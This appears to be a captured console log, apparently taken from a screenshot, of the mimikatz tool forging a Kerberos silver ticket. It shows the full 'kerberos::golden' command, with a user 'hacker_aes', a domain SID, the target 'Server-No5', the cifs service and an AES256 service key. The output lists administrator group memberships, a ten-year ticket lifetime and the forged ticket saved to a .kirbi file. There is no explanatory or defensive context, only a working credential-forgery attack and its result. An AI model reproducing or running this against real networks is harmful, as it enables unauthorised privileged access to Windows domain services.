 mimikatz # kerberos::golden /user:hacker_aes /domain:xuwp05191643.com /sid:S-1-5-21-2641759520-180272662-1158014618 /tar
get:Server-No5 /aes256:4b2daf5c7c26a1789f6132649dcace783954b4deefac7bd4d0bf294a07fb1b95 /service:cifs /ticket:silver_aes
.kirbi
User      : hacker_aes
Domain    : xuwp05191643.com (XUWP05191643)
SID       : S-1-5-21-2641759520-180272662-1158014618
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4b2daf5c7c26a1789f6132649dcace783954b4deefac7bd4d0bf294a07fb1b95 - aes256_hmac
Service   : cifs
Target    : Server-No5
Lifetime  : 2022/6/8 17:18:11 ; 2032/6/5 17:18:11 ; 2032/6/5 17:18:11
-> Ticket : silver_aes.kirbi

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Final Ticket Saved to file !